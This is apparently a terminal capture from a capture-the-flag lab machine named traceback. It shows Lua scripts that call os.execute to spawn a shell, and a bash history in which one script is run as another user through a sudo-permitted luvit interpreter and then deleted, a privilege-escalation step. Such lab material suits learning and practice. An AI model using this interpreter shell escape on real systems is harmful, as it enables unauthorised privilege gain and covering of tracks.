 webadmin@traceback: ~
⌥⌘1
m... ⌘1 ./... ⌘2 ..... ⌘3 ..... ⌘4 ~/... ⌘5 w... ⌘6 ~/... ⌘7 ..... ⌘8 +
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your
Internet connection or proxy settings
Last login: Sun Apr 12 22:45:56 2020 from 10.10.15.7
webadmin@traceback:~$ ls
my.lua  note.txt  pe.lua  privesc.lua
webadmin@traceback:~$ cat note.txt
- sysadmin -
I have left a tool to practice Lua.
I'm sure you know where to find it.
Contact me if you have any question.
webadmin@traceback:~$ ls
my.lua  note.txt  pe.lua  privesc.lua
webadmin@traceback:~$ cat privesc.lua
os.execute("/bin/sh")
webadmin@traceback:~$ cat my.lua
os.execute("/bin/bash")
webadmin@traceback:~$ cat .bash_history
ls -la
sudo -l
nano privesc.lua
sudo -u sysadmin /home/sysadmin/luvit privesc.lua
rm privesc.lua
logout
webadmin@traceback:~$